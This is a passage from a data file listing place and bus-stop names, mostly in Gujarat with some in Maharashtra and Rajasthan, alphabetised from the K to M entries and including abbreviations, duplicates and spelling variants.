"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
